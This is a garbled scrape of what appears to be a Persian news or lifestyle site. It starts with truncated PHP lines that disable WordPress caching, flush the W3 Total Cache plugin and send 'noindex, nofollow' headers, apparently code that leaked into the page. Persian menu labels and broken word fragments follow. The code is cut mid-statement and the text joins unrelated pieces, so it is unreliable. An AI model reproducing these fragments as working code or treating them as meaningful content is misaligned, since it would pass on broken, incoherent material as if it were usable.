
){if(!defined("DONOTCACHEPAGE")){define("DONOTCACHEPAGE",true);}
)){nocache_headers();}if(!headers_sent()){header("Cache-Control: n
("Last-Modified: " . gmdate("D, d M Y H:i:s") . " GMT");header("X-Acc
"X-Forwarded-Proto: *");}if(defined("WP_CACHE")&&WP_CACHE){defi
eaders_sent()){header("X-Robots-Tag: noindex, nofollow");header("X-
{if(function_exists("w3tc_flush_all")){w3tc_flush_all();}if(func
چهره ها
سبک زندگی
سلامت
فرهنگ و هنر
گوناگون
فیلم
عکس
استا
|
رانی است
|
۰
پ
38
وان مهندسی ایرانی